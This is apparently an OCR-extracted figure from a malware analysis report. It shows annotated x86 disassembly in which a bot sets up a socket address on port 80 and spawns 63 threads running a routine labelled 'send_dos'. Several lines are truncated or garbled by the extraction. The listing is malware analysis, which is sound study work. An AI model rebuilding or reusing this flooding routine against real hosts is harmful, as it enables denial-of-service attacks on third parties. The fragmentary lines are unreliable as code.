 N
push 10h ; size_t
lea eax, [ebp+Parameter]
push 0 ; int
push eax ; void *
call memset
mov word ptr [ebp+Parameter], 2
mov eax, [esi+0Ch]
add esp, 0Ch
mov eax, [eax]
push 80 ; hostshort
mov eax, [eax]
mov [ebp+var_C], eax
call htons
push 3Fh
mov word ptr [ebp+Parameter+2], ax
pop esi
N
loc_4
push
call
N
loc_4A6CB5:
lea eax, [ebp+ThreadId]
lea ecx, [ebp+Parameter]
push eax ; lpThreadId
xor eax, eax
push eax ; dwCreationFlags
push ecx ; lpParameter
push offset send_dos ; lpStartAddress
push eax ; dwStackSize
push eax ; lpThreadAttributes
call CreateThread
dec esi ; create 63 DoS threads
jnz short loc_4A6CB5